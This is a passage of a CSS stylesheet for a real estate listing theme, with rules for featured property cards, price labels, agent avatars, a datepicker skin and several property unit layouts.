    display: inline;
    float: left;
    margin-right: 13px;
    margin-bottom: 0px;
}

.agent_face_details .agent_position {
    display: inline;
    float: left;
    width: 55%;
    color: #222;
}

.featured_prop_price {
    position: absolute;
    right: 13px;
    top: 19px;
    color: #0073e1;
    font-size: 20px;
    font-weight: 500;
}

.featured_property_type1 .featured_prop_price {
    position: absolute;
    bottom: 97px;
    left: 15px;
    z-index: 10;
    font-size: 13px;
    line-height: 1.5em;
    color: white !important;
    background: #0073e1;
    padding: 3px 10px;
    font-weight: 500;
    width: auto;
    right: auto;
    top: auto;
}

.featured_property_type1 .featured_prop_price .price_label {
    color: #fff;
    position: relative;
    right: auto;
    top: auto;
    float: initial;
}

.featured_prop_label {
    position: absolute;
    right: 13px;
    top: 40px;
    color: #0073e1;
}

.featured_prop_price .price_label {
    position: absolute;
    right: 0px;
    top: 20px;
    color: #0073e1;
    word-break: break-all;
    width: 100px;
    text-align: right;
}

.featured_prop_price .price_label_before {
    position: relative;
    right: auto;
    top: auto;
    color: #0073e1;
    word-break: break-all;
    width: auto;
    text-align: left;
    float: left;
    margin: 0px 5px;
}

.google_map_sh {
    width: 250px;
    height: 130px;
    background: red;
    border: 5px solid white;
    padding: 4px;
    border-radius: 4px;
    display: none;
}

.sale_line {
    color: #5c727d;
    margin-top: 2px;
}

.featured_property .status-wrapper {
    margin-right: 0px;
}

.featured-content {
    float: left;
    position: absolute;
    margin-left: 270px;
    top: 103px;
}

.featured_property .featured_div {
    /*    top: auto;*/
    bottom: 61px;
    z-index: 100;
}

.featured_property_type1 .ribbon-wrapper-default {
    z-index: 99;
    line-height: 0px;
    z-index: 99;
    background: transparent;
    padding: 0px;
    float: left;
}

.featured_property_type4 .featured_div {
    bottom: 0px
}

/*=featured property type 2*/

.featured_property.featured_property_type2 .featured_div {
    z-index: 99;
    float: left;
    bottom: auto;
    position: relative;
}

.featured_property_type2 .places_cover {
    width: 100%;
    height: 100%;
    background-color: #222;
    opacity: 0.3;
    top: 0px;
    left: 0px;
    transition: all 0.4s ease;
    cursor: pointer;
    position: absolute;
    pointer-events: none;
}


.featured_property_type2 .featured_secondline {
    background: transparent;
    position: absolute;
    bottom: 0px;
    pointer-events: none;
    padding: 0px;
}

.featured_property_type2:hover .featured_secondline {
    background-color: transparent;
}

.featured_property_type2 .sale_line {
    position: absolute;
    bottom: 40px;
    width: 400px;
    left: 100px;
    font-size: 14px;
    line-height: 1.5em;
    color: white;
}

.featured_property_type2 {
    width: 100%;
    position: relative;
    margin-bottom: 0px;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
}

.featured_property_type2 .featured_prop_price {
    position: absolute;
    right: auto;
    left: 100px;
    bottom: 26px;
    top: auto;
    font-size: 13px;
    line-height: 1.5em;
    color: white !important;
    background: #0073e1;
    display: inline-block;
    padding: 2px 10px;
    font-weight: 500;
}

.featured_property.featured_property_type2 h2 a,
.featured_property.featured_property_type2 h2 {
    color: #ffffff;
    line-height: 2em;
    position: absolute;
    bottom: 27px;
    width: 400px;
    left: 50px;
}

.featured_property_type2 .agent_face {
    height: 68px;
    width: 68px;
    position: absolute;
    left: 20px;
    bottom: 20px;
    border-radius: 50%;
    background-size: cover;
}

.featured_property_type2 .price_label:not(.price_label_before) {
    float: none;
    margin-top: 0px;
    position: relative;
    color: white !important;
    text-align: left;
    right: auto;
    top: auto;
    bottom: 0px;
    display: inline;
    font-size: 14px;
}

.featured_property_type2 .price_label_before {
    position: relative;
    float: left;
    right: auto;
    left: 0px;
    color: #fff !important;
    text-align: left;
    top: 0px;
    font-size: 16px;
    word-break: break-all;
    padding: 0px;
    margin: 0px 4px 0px 0px;
}

.featured_property_type2 .ribbon-wrapper-default {
    z-index: 99;
    left: 15px;
    top: 0px;
    position: relative;
    margin-top: 0px;
    left: 0px;
    line-height: 0px;
    z-index: 99;
    background: transparent;
    padding: 0px;
    float: left;
}

.featured_property_type2:hover h2 a {
    color: white !important;
}

.featured_property.featured_property_type2 {
    overflow: hidden;
}

#property_other_agents .listing_wrapper,
.mylistings .agent_unit,
.article_container.bottom-estate_agent.nobutton .agent_unit,
#property_other_agents .mylistings {
    margin-bottom: 0px;
}

.mylistings {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 30px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    min-width: 100%;
    float: none;
}

.mylistings h3 {
    width: 100%;
}

/*=featured property type 3--------
-----------------------------------*/

.featured_property.featured_property_type3 .featured_div {
    z-index: 99;
    float: left;
    bottom: auto;
}

.featured_property.featured_property_type3 .ribbon-wrapper-default {
    line-height: 0px;
    z-index: 99;
    background: transparent;
    padding: 0px;
    float: left;
}

.featured_property.featured_property_type3 .share_unit {
    left: 29px;
}

.featured_property.featured_property_type3 .featured_img {
    width: 50%;
    float: left;
    left: 0px;
    position: absolute;
}

.featured_property.featured_property_type1 .featured_img,
.featured_property.featured_property_type2 .featured_img,
.featured_property.featured_property_type3 .featured_img {
    overflow: hidden;
    background: #222;
}

.featured_property.featured_property_type1 .featured_img,
.featured_property.featured_property_type3 .featured_img {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.featured_property_type2 .featured_prop_price,
.featured_property.featured_property_type2 .featured_img {
    border-radius: 4px;
}

.featured_property.featured_property_type1 .carousel-inner,
.featured_property.featured_property_type2 .carousel-inner,
.featured_property.featured_property_type3 .carousel-inner,
.featured_property.featured_property_type3 .feat_img,
.featured_property.featured_property_type1 .featured_img {
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    background: #222;
}


.featured_property.featured_property_type1:hover .carousel-inner,
.featured_property.featured_property_type2:hover .carousel-inner,
.featured_property.featured_property_type3:hover .carousel-inner,
.featured_property.featured_property_type3:hover .feat_img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.featured_property.featured_property_type3 .icon-fav {
    padding-top: 9px;
}

.featured_property.featured_property_type3 .featured_secondline {
    width: 50%;
    position: absolute;
    background-color: #fff;
    color: #5c727d;
    float: right;
    right: 0px;
    z-index: 11;
    padding: 0px;
    font-size: 15px;
    cursor: pointer;
    height: 100%;
    margin-top: 0px;
}

.featured_property.featured_property_type3 {
    min-height: 330px;
    border-radius: 4px;
    margin-bottom: 0px;
    overflow: hidden;
}

.featured_property.featured_property_type3 .feat_img {
    border: 0px !important;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    min-height: 328px;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-color: #fff;
    border-radius: 4px 0px 0px 4px;
}

.featured_property.featured_property_type3 .listing-cover {
    opacity: 0;
}

.col-xs-12.col-md-9.rightmargin .featured_property.featured_property_type3 .featured_secondline .property_listing_details {
    display: none;
}

.featured_property_type3 .item {
    min-height: 328px;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-color: #fff;
}

.featured_property_type3.featured_property h2,
.featured_property_type3.featured_property h2 a {
    font-size: 18px;
    line-height: 1.3em;
    margin-top: 30px;
    margin-bottom: 10px;
}

.featured_property_type3.featured_property h2 {
    padding-left: 30px;
    padding-right: 30px;
}

.featured_property.featured_property_type3 .featured_secondline .featured_prop_price {
    position: relative;
    float: left;
    left: 0px;
    padding: 0px 30px;
    color: #0073e1;
    font-size: 17px;
    font-weight: 500;
    right: auto;
    top: 0px;
    width: 100%;
}

.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label {
    position: relative;
    right: auto;
    left: 0px;
    top: 0px;
    color: #0073e1;
    word-break: break-all;
    width: 100px;
    text-align: right;
    float: none;
    margin: 0px 0px;
}

.featured_property.featured_property_type3 .featured_secondline .listing_details {
    float: left;
    padding: 0px 30px;
    margin: 15px 0px 0px 0px;
    font-size: 14px;
}

.featured_property.featured_property_type3 .featured_secondline .listing_actions {
    float: left;
    left: 0px;
    padding-left: 30px;
    padding-right: 22px;
    width: 100%;
    margin-top: 22px;
    justify-content: flex-start;
}

.featured_property.featured_property_type3 .featured_secondline .listing_actions .share_list {
    margin-left: 0px;
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details {
    position: absolute;
    padding: 5px 30px;
    bottom: 0px;
    line-height: 60px;
    width: 100%;
    margin-bottom: 0px;
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details:before {
    content: " ";
    border-top: 1px solid #eef3f6;
    position: absolute;
    right: 30px;
    left: 30px;
    top: -5px;
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details .infobath {
    margin-right: 15px;
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details .inforoom {
    margin-left: 2px;
    margin-right: 15px;
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details .infosize {
    width: auto;
}

/*=featured_property_type4 */
.featured_property_type4_agent_wrapper {
    vertical-align: middle;
}

.featured_property_type4_agent {
    width: 50px;
    height: 50px;
    background-size: cover;
    background-position: center center;
    z-index: 10;
    border-radius: 50%;
    background-repeat: no-repeat;
    border: 2px solid #fff;
    border: 1px solid #a6b3bb;
    display: inline-block;
    margin-top: 15px;
    float: left;
}

.featured_property_type4_agent_name {
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    float: left;
    margin: 28px 0px 0px 10px;
}

.featured_property.featured_property_type4 {
    max-width: 100%;
    margin-bottom: 30px;
    border: 1px solid #dde4e9;
    height: 329px;
}

.featured_property_type4 .featured_secondline {
    float: right;
    width: 40%;
    text-align: left;
    height: 100%;
    min-height: 326px;
    padding: 0px;
}

.featured_property.featured_property_type4 .featured_img {
    width: 60%;
    float: left;
    left: 0px;
    position: absolute;
}

.featured_property_type4 .item {
    min-height: 328px;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-color: #fff;
    border-radius: 4px 0px 0px 4px;
}

.featured_property_type4 .featured_prop_price {
    position: relative;
    left: 0px;
    top: 15px;
    padding: 0px 30px;
    font-size: 15px;
    color: #0073e1;
}

.featured_property_type4 h2 {
    padding: 20px 30px 0px 30px;
}

.featured_property h2 a {
    font-size: 20px;
    font-weight: 500;
}

.featured_property_type4 .featured_prop_price .price_label {
    left: 0px;
    top: 0px;
    width: 150px;
    color: #0073e1;
    margin-left: 10px;
    font-size: 17px;
    margin-top: 0px;
}

.featured_property_type4 .listing_details.the_grid_view {
    max-height: 160px;
    top: 30px;
    color: #8593a9;
    position: relative;
    margin: 0px 0px 0px 0px;
    padding: 0 30px;
}

.featured_property_type4 .listing_actions {
    float: right;
    position: absolute;
    bottom: 0px;
    padding: 0px 30px;
    right: 0px;
    margin-bottom: 17px;
}

.featured_property_type4 .property_listing_details {
    position: absolute;
    float: left;
    padding: 0 30px;
    line-height: 60px;
    margin-bottom: 0px;
    bottom: 3px;
    width: 100%;
}

.featured_property.featured_property_type4 .featured_secondline .property_listing_details:before {
    content: " ";
    border-top: 1px solid #eef3f6;
    position: absolute;
    right: 30px;
    left: 30px;
}

.unit_more_featured {
    font-size: 20px;
    color: red;
}

.featured_property_type4 .unit_details_x a,
.featured_property_type4 .unit_details_x {
    font-size: 12px;
    background-color: #69c17d;
    color: #ffffff;
    float: left;
    padding: 4px 7px;
    margin-top: 50px;
    margin-left: 30px;
    line-height: 12px;
}

.featured_property_type4 .unit_map_featured {
    left: 0px;
    font-size: 12px;
    background-color: #69c17d;
    color: #ffffff;
    float: left;
    padding: 4px 7px;
    margin-top: 50px;
    margin-left: 15px;
    line-height: 12px
}

.featured_property_type4 .icon-fav {
    padding-top: 9px;
    line-height: 0px;
}


/*=datepicker----------------------
---------------*/

.page-template-front_property_submit .ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0;
    height: auto;
    border: 0px;
    border-radius: 0px;
    background: transparent;
    color: #ffffff;
    background: #333;
}

.page-template-front_property_submit #primary{
    display: none;
}

.ll-skin-melon td.ui-datepicker-today .ui-state-default {
    background: #4d5567 !important;
    color: #fff !important;
}

.ll-skin-melon .ui-datepicker td.calendar-reserved.start_reservation .ui-state-default {
    color: #000 !important;
}

.ll-skin-melon {
    font-size: 90%;
}

.ll-skin-melon .ui-widget {
    background: #f5f8fa !important;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.ll-skin-melon .ui-datepicker {
    padding: 0 0px 24px 0px;
    width: 270px;
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
}

.ll-skin-melon .ui-datepicker-header {
    border: none;
    background: transparent;
    font-weight: normal;
    font-size: 15px;
    background-color: #333 !important;
    border-radius: 0px;
    border-radius: 0px;
}

.ll-skin-melon .ui-datepicker-header .ui-state-hover {
    background: transparent;
    border-color: transparent;
    cursor: pointer;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-title {
    margin-top: 0px;
    margin-bottom: 0px;
    color: #e9f0f4;
    padding: 0px 0px;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
    width: 26px !important;
    height: 28px !important;
    top: -7px !important;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-next span,
.ll-skin-melon .ui-datepicker .ui-datepicker-prev span {
    top: 16px !important;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-prev-hover,
.ll-skin-melon .ui-datepicker .ui-datepicker-next-hover,
.ll-skin-melon .ui-datepicker .ui-datepicker-next,
.ll-skin-melon .ui-datepicker .ui-datepicker-prev {
    top: .9em;
    border: none;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-prev-hover {
    left: 2px;
    background-color: transparent !important;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-next-hover {
    right: 2px;
    background-color: transparent !important;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-next span,
.ll-skin-melon .ui-datepicker .ui-datepicker-prev span {
    background-image: url(img/ui-icons_ffffff_256x240.png);
    background-position: -32px 0;
    margin-top: 0;
    top: 3px;
    font-weight: normal;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-prev span {
    background-position: -96px 0;
}

.ll-skin-melon .ui-datepicker table {
    margin: 0px auto;
    border: none;
    width: 240px;
}

.ll-skin-melon .ui-datepicker table tr {
    border: none !important;
}

.ll-skin-melon .ui-datepicker th {
    padding: 1em 0;
    color: #666;
    font-size: 13px;
    font-weight: bold;
    border: none;
    text-transform: uppercase;
}

.ll-skin-melon .ui-datepicker td {
    background: #fff;
    border: none;
    padding: 0;
    opacity: 1;
    border: 1px solid #d0d5de;
}

.ll-skin-melon td .ui-state-default {
    background: transparent;
    border: none;
    text-align: center;
    padding: 5px;
    font-weight: normal;
    color: #4d5567;
    font-size: 14px;
    line-height: 21px;
    height: 30px;
    font-family: 'Roboto', sans-serif
}

.ll-skin-melon td a {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.ll-skin-melon .ui-datepicker .ui-state-disabled {
    background-color: #eceff3;
    border: 1px solid #d0d5de;
}

.ui-datepicker-prev.ui-state-disabled,
.ui-datepicker-next.ui-state-disabled {
    background: transparent;
    background-color: transparent !important;
    border: none !important;
}


.ll-skin-melon .ui-state-disabled {
    opacity: 1;
}

.ll-skin-melon .ui-state-disabled .ui-state-default {
    color: #d0d5de;
    font-family: 'Roboto', sans-serif
}

.ll-skin-melon td .ui-state-active,
.ll-skin-melon td .ui-state-hover {
    background: #0073e1 !important;
    color: #fff;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-title {
    font-family: 'Roboto', sans-serif
}

@media only screen and (max-width: 1360px) {
    .has_header_type4 .adv-search-1 {
        width: 1000px;
    }

}

/*=property unit type 1*/

.property_listing.property_unit_type1 .listing-unit-img-wrapper {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    margin: 8px;
    height: auto;
}

.property_listing.property_unit_type1 .featured_div {
    position: absolute;
    left: -5px;
    top: 20px;
    font-size: 11px;
    color: #fff;
    padding-top: 0px;
    padding-left: 13px;
    padding-bottom: 0px;
    line-height: 20px;
}

.property_listing.property_unit_type1 .featured_div:after {
    position: absolute;
    left: 0px;
    bottom: -4px;

    width: 5px;
    content: " ";
    display: block;
    border-width: 0 5px 5px 0;
    border-color: transparent #7fca90 transparent transparent;
    border-style: solid;
}

.property_listing.property_unit_type1 .listing_unit_price_wrapper {
    position: absolute;
    ;
    bottom: 2px;
    line-height: 12px;
    z-index: 99;
    color: #fff;
    left: 12px;
    padding: 0px;
}


.property_listing.property_unit_type1 .ribbon-wrapper-default {
    position: absolute;
    float: right;
    right: 12px;
    top: 12px;
    font-size: 10px;
}

.property_listing.property_unit_type1 .ribbon-inside {
    padding-left: 6px;
    padding-right: 6px;
    margin-top: 13px;
}

.property_address_type1_wrapper {
    padding: 0px 20px;
    float: left;
    width: 100%;
    margin-bottom: 15px;
    line-height: 20px;
    color: #222;
}


.property_categories_type1_wrapper {
    padding: 0px 20px;
    float: left;
    width: 100%;
    margin-bottom: 5px;
}

.property_categories_type1_wrapper a {
    color: #5c727d;
}

.property_details_type1_wrapper {
    padding: 0px 20px;
    float: left;
    width: 100%;
    margin-bottom: 15px;
    line-height: 25px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: center;
    align-content: center;
    gap: 5px;
}

.property_address_type1_wrapper .fas {
    margin-right: 5px;
    color: #222;
    font-size: 11px;
}

.property_listing.property_unit_type1 .icon-fav {
    position: absolute;
    border: 0px solid #eef3f6;
    float: right;
    right: 10px;
    bottom: 9px;
    width: auto;
    height: auto;
    padding-top: 0px;
    z-index: 12;
    color: #fff;
}

.property_listing.property_unit_type1 .icon-fav:before {
    display: none;
}

.property_listing.property_unit_type1 .icon-fav-on:before {
    display: none;
}


.property_listing.property_unit_type1 .property_location {
    margin: 0px;
    padding: 13px 20px;
    margin-top: auto;
}

.property_agent_wrapper_type1 strong {
    font-weight: 500;
}

.property_listing.property_unit_type1 .compare-action:before {
    font-size: 16px;
}



.property_listing.property_unit_type3 .icon-fav.icon-fav-on-remove,
.property_listing.property_unit_type1 .icon-fav.icon-fav-on-remove {
    z-index: 99;
    top: 0px;
    bottom: auto !important;
    line-height: 27px;
    padding: 0 10px;
    right: 0px !important;
    top: 12px;
}

.property_listing.property_unit_type1 .carousel-control {
    width: 40px;
}

.property_listing.property_unit_type1 .status-wrapper {
    position: absolute;
    right: 10px;
}

.property_listing.property_unit_type1 .action_tag_wrapper {
    top: 13px;
}




/*
*
* property unit type 2
*
*/


.property_listing.property_unit_type2 .featured_div {
    background-color: transparent;
    color: transparent;
    top: 20px;
    left: 20px;
    position: absolute;
    padding: 0px;
    font-size: 0px;
}

.property_listing.property_unit_type2 .featured_div:before {
    content: "\f005";
    font-family: "Font Awesome 5 Free";
    color: rgba(61, 128, 221, 0.85);
    font-size: 20px;
    font-weight: 600;
}

.property_listing.property_unit_type2 h4 {
    font-size: 20px;
}


.property_listing.property_unit_type2 .listing_unit_price_wrapper {
    font-size: 18px;
    line-height: 18px;
}


.property_listing.property_unit_type2 .property_listing_details {
    margin: 10px 0px 20px 0px;
    font-weight: 500;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
    gap: 15px;
}

.property_listing.property_unit_type2 .property_listing_details .inforoom_unit_type2:before {
    content: "\f236";
    font-size: 14px;
    font-family: "Font Awesome 5 Free";
    margin-right: 4px;
    font-weight: 600;
}

.inforoom_unit_type2:empty {
    margin-left: 30px;
}

.property_listing.property_unit_type2 .property_listing_details .infobath_unit_type2:before {
    content: "\f043";
    font-size: 14px;
    font-family: "Font Awesome 5 Free";
    margin-right: 4px;
    font-weight: 600;
}

.property_listing.property_unit_type2 .property_listing_details .infosize_unit_type2:before {
    content: "\f279";
    font-size: 14px;
    font-family: "Font Awesome 5 Free";
    margin-right: 4px;
    font-weight: 600;
}

.property_listing.property_unit_type2 .property_listing_details .infogarage_unit_type2:before {
    content: "\f1b9";
    font-size: 14px;
    font-family: "Font Awesome 5 Free";
    margin-right: 4px;
    font-weight: 600;
}

.property_listing.property_unit_type2 .property_agent_image {
    border-radius: 4px;
    margin-right: 15px;
    margin-top: 5px;
}

.property_listing.property_unit_type2 .property_agent_wrapper {
    margin-left: 20px;
    line-height: 40px;
}

.property_listing.property_unit_type2 .property_location {
    width: 100%;
    padding: 5px 0px;
    margin: 0px 0px;
    height: 51px;
    margin-top: auto;
}


.property_listing.property_unit_type2 .share_unit {
    left: -10px;
}

.property_listing.property_unit_type2 .share_list {
    margin-right: 0px;
    margin-top: 4px;
    color: #333;
    border: 0px;
    background-image: none;
    margin-left: 3px;
    width: 20px;
    height: 20px;
}

.property_listing.property_unit_type2 .compare-action {
    border: none;
    margin-right: 20px;
    color: #333;
}

.property_listing.property_unit_type2 .compare-action:before {
    font-size: 16px;
}

.property_listing.property_unit_type2 .share_list:before {
    content: "\e804";
    font-family: "fontello";
    font-size: 15px;
}

.property_listing.property_unit_type2 .icon-fav:before {
    display: none;
}

.property_listing.property_unit_type2 .icon-fav-on:before {
    display: none;
}

.property_listing.property_unit_type2 .icon-fav {
    position: absolute;
    border: 0px solid #eef3f6;
    float: right;
    right: 20px;
    bottom: 15px;
    width: auto;
    height: auto;
    padding-top: 0px;
    z-index: 9;
    color: #fff;
}



/*=
* property unit type 
*/

.property_listing.property_unit_type7 .listing_actions,
.property_listing.property_unit_type3 .listing_actions {
    position: absolute;
    left: 20px;
    bottom: 15px;
    top: auto;
    z-index: 10;
}

.property_listing.property_unit_type7 .icon-fav:before,
.property_listing.property_unit_type3 .icon-fav:before,
.property_listing.property_unit_type4 .icon-fav:before {
    content: "\f004";
    font-size: 13px;
    color: #fff;
    font-weight: 500;
    padding-top: 5px;
}

.property_listing.property_unit_type7 .icon-fav.icon-fav-on:before,
.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,
.property_listing.property_unit_type4 .icon-fav.icon-fav-on:before {
    color: #0073e1 !important;
}

.property_listing.property_unit_type7 .compare-action,
.property_listing.property_unit_type7 .icon-fav,
.property_listing.property_unit_type3 .compare-action,
.property_listing.property_unit_type3 .icon-fav,
.property_listing.property_unit_type4 .compare-action,
.property_listing.property_unit_type4 .icon-fav {
    border: none;
    color: #fff;
    width: auto;
    height: auto;
    margin: 0px;
    padding: 0px;
    line-height: 1;
}

.property_listing.property_unit_type7 .share_list,
.property_listing.property_unit_type3 .share_list,
.property_listing.property_unit_type4 .share_list {
    border: none;
    background-position: 0px 3px;
    width: 15px;
    height: 15px;
    background-image: none;
    line-height: 1;
}

.property_listing.property_unit_type7 .share_list:before,
.property_listing.property_unit_type3 .share_list:before,
.property_listing.property_unit_type4 .share_list:before {
    color: #fff;
    content: "\e804";
    font-family: "fontello";
    font-size: 13px;
}

.property_listing.property_unit_type7 .compare-action:before,
.property_listing.property_unit_type3 .compare-action:before,
.property_listing.property_unit_type4 .compare-action:before {
    color: #fff;
    font-size: 13px;
    font-family: "Font Awesome 5 Free";
}

.property_listing.property_unit_type7 .compare-action,
.property_listing.property_unit_type7 .icon-fav,
.property_listing.property_unit_type7 .share_list,
.property_listing.property_unit_type3 .compare-action,
.property_listing.property_unit_type3 .icon-fav,
.property_listing.property_unit_type3 .share_list,
.property_listing.property_unit_type4 .compare-action,
.property_listing.property_unit_type4 .icon-fav,
.property_listing.property_unit_type4 .share_list {
    background-color: rgb(51 51 51 / 45%);
    width: 23px;
    height: 23px;
    text-align: center;
    line-height: 23px;
}

.property_listing.property_unit_type7 .compare-action:hover,
.property_listing.property_unit_type7 .icon-fav:hover,
.property_listing.property_unit_type7 .share_list:hover,
.property_listing.property_unit_type3 .compare-action:hover,
.property_listing.property_unit_type3 .icon-fav:hover,
.property_listing.property_unit_type3 .share_list:hover,
.property_listing.property_unit_type4 .compare-action:hover,
.property_listing.property_unit_type4 .icon-fav:hover,
.property_listing.property_unit_type4 .share_list:hover {
    background-color: rgb(51 51 51 / 65%);
}

.property_listing.property_unit_type7 .share_unit,
.property_listing.property_unit_type3 .share_unit,
.property_listing.property_unit_type4 .share_unit {
    top: -155px;
    right: 53px;
}

.property_listing.property_unit_type3 .listing_unit_price_wrapper {
    padding: 0px 20px;
}

.property_listing.property_unit_type3 .listing_unit_price_wrapper,
.property_listing.property_unit_type3 .price_label {
    font-size: 18px;
    color: #222;
    line-height: 22px;
    font-weight: 500;

}

.unit3agent {
    display: none;
}

.property_unit_type3 .unit3agent {
    display: inline-block;
}

.property_unit_type3 .property_agent_wrapper_type1 i {
    color: #5c727d;
    margin-right: 3px;
}

.property_unit_type3 path {
    fill: #5c727d;
}

.property_unit_type3 svg {
    height: auto;
    width: 17px;
    margin-right: 5px;
}

.inforoom_unit_type3 svg {
    width: 22px;
}

.infosize_unit_type3 svg {
    width: 11px;
}

.property_listing.property_unit_type3 .property_listing_details {
    margin-bottom: 5px;
    color: #5c727d;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
    gap: 15px;
}

.property_listing_details_v3_item{
    margin-bottom: 5px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
    color: #5c727d;
}





.property_listing.property_unit_type3 .property_agent_wrapper {
    line-height: 2em;
    font-size: 13px;
    font-weight: 500;
}

.property_listing.property_unit_type3 .property_location span {
    display: none;
}

.unit_type3_details a,
.unit_type3_details a:hover {
    color: #fff;
}

.unit_type3_details {
    width: auto;
    background-color: rgba(0, 115, 225, 0.85);
    float: right;
    padding: 2px 15px;
    line-height: 22px;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    border-radius: 4px;
}

.unit_type3_details:hover {
    background-color: #0073e1;
}

.property_unit_type3 .property_agent_wrapper a {
    font-weight: 500;
}

.property_listing.property_unit_type3 .property_location {
    height: 47px;
    margin: 0px;
    padding: 0px 20px;
    margin-top: auto;
}

.property_listing.property_unit_type3 .carousel-control {
    width: 50px;
}


#listing_ajax_container_agent .agent_unit,
.article_container .agent_unit {
    margin-bottom: 0px;
}

.article_container .inforoom_unit_type3,
.article_container .infobath_unit_type3,
.article_container .infosize_unit_type3,
.mylistings .inforoom_unit_type3,
.mylistings .infobath_unit_type3,
.mylistings .infosize_unit_type3 {
    background-position: 0px 4px;
}





/*=property unit type 4*/


.property_listing.property_unit_type4 .featured_gradient {
    background-image: linear-gradient(to top, #0000004a, rgba(0, 0, 0, 0) 59%);
}


.property_listing.property_unit_type4 .listing_details.the_list_view {
    display: none !important;
}

.listing_wrapper.col-md-12>.property_listing.property_unit_type4 .listing_details.the_list_view {
    display: block !important;
}


.property_listing.property_unit_type4 .listing_actions {
    position: absolute;
    bottom: 15px;
    left: 20px;
    justify-content: flex-start;
    z-index: 99;
}

.property_listing.property_unit_type2 .share_list:hover,
.property_listing.property_unit_type2 .compare-action:hover {
    color: #0073e1;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type4 .carousel-control {
    width: 45px;
}

.property_listing.property_unit_type4 .share_unit {
    left: -4px;
}

.property_listing.property_unit_type4 .property_agent_image {
    width: 40px;
    height: 40px;
    float: right;
    background-size: cover;
    margin-right: 0px;
    border-radius: 4px;
    background-position: center;
}

.listing_wrapper.property_unit_type4 .property_listing_details {
    gap: 10px;
    margin-bottom:15px;
}

.inforoom_unit_type4,
.infobath_unit_type4,
.infosize_unit_type4 {
    font-size: 14px;
    color: #5c727d;
}

.infosize_unit_type4 {
    border: none;
}

.property_listing.property_unit_type4 .property_agent_wrapper {
    position: absolute;
    right: 0;
    padding: 10px;
    border-left: 1px solid #f7f7f7;
    height: 60px;
    line-height: normal;
}

.property_unit_type4 .property_location {
    height: 60px;
    margin: 0px;
    margin-top: auto;
    position: relative;
}

.propery_price4_grid {
    font-weight: 500;
    font-size: 18px;
    color: #0073e1;
    padding-left: 20px;
}

.propery_price4_grid span {
    font-size: 13px;
}

/*property unit5*/

.property_unit_type5 {
    min-height: 400px;
    margin-bottom: 30px;
}

.col-md-12.property_unit_type5,
.listing_wrapper.col-md-12>.property_unit_type5_content_wrapper.property_listing {
    min-height: 300px !important;
}

.listing_wrapper.col-md-12>.property_listing.property_unit_type5_content_wrapper .carousel-inner {
    position: relative;
    width: 100%;
    max-width: 100%;
    min-height: 300px;
}

.shortcode-col.listing_wrapper.property_unit_type5 {
    min-width: 350px;
}

.shortcode-col.listing_wrapper.property_unit_type5 {
    min-width: 350px;
}

.shortcode-col.listing_wrapper.property_unit_type5 {
    min-width: 350px;
}


.property_unit_type5 .carousel-inner,
.property_unit_type5 .property_unit_carousel,
.property_unit_type5_content {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    background-color: transparent;
    width: 100%;
    height: 100%;
    min-height: 400px;
    cursor: pointer;
}

.property_unit_type5_content_wrapper {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
}

.property_unit_type5_content_details {
    color: #fff;
    position: absolute;
    bottom: 15px;
    z-index: 9;
    padding: 0px 15px;
}

.property_unit_type5_content_details a {
    color: #fff;
}

.property_unit_type5_content_details .listing_unit_price_wrapper {
    color: #fff;
    line-height: 30px;
    font-weight: 500;
    margin-left: 7px;
    margin-top: 0px;
    width: 100%;
    margin-bottom: 0px;
    font-size: 15px;
    padding: 0px;
}

